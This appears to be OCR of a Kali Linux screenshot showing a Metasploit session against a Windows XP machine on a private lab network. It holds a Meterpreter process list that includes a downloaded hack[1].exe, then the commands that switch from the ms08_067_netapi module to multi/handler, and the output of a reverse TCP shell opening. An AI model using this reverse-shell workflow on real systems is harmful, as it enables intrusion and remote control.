 Applications Places Terminal Thu 06:46 1
root@kali: ~/Desktop
File Edit View Search Terminal Tabs Help
root@kali: ~/Desktop × root@kali: /var/www/html × root@kali: ~/Desktop ×
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x86 0
348 644 alg.exe x86 0 C:\WINDOWS\System32\alg.exe
356 4 smss.exe x86 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
500 992 wscntfy.exe x86 0 ADMIN-2BDBD2BA8\admin C:\WINDOWS\system32\wscntfy.exe
540 356 csrss.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\csrss.exe
572 356 winlogon.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\winlogon.exe
644 572 services.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\services.exe
664 572 lsass.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\lsass.exe
820 644 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\svchost.exe
900 644 svchost.exe x86 0 C:\WINDOWS\system32\svchost.exe
992 644 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\svchost.exe
1032 1520 IEXPLORE.EXE x86 0 ADMIN-2BDBD2BA8\admin C:\Program Files\Internet Explorer\iexplore.exe
1052 644 svchost.exe x86 0 C:\WINDOWS\system32\svchost.exe
1120 644 svchost.exe x86 0 C:\WINDOWS\system32\svchost.exe
1396 644 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\spoolsv.exe
1436 1032 hack[1].exe x86 0 ADMIN-2BDBD2BA8\admin C:\Documents and Settings\admin\Local Settings\Temporary Internet
Files\Content.IE5\3ATCPHXG\hack[1].exe
1460 1520 notepad.exe x86 0 ADMIN-2BDBD2BA8\admin C:\WINDOWS\system32\notepad.exe
1472 1520 cmd.exe x86 0 ADMIN-2BDBD2BA8\admin C:\WINDOWS\system32\cmd.exe
1500 572 logon.scr x86 0 ADMIN-2BDBD2BA8\admin C:\WINDOWS\System32\logon.scr
1520 1496 explorer.exe x86 0 ADMIN-2BDBD2BA8\admin C:\WINDOWS\Explorer.EXE
1608 572 wpabaln.exe x86 0 ADMIN-2BDBD2BA8\admin C:\WINDOWS\system32\wpabaln.exe
1896 1520 notepad.exe x86 0 ADMIN-2BDBD2BA8\admin C:\WINDOWS\system32\notepad.exe
meterpreter > background
[*] Backgrounding session 2...
(reverse-i-search)`set': Interrupt: use the 'exit' command to quitcp
msf5 exploit(windows/smb/ms08_067_netapi) > use multi/handler
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.0.16:4449
[*] Sending stage (180291 bytes) to 10.0.0.17
[*] Meterpreter session 4 opened (10.0.0.16:4449 -> 10.0.0.17:1101) at 2019-09-26 06:46:40 -0700
Remember Me Sign In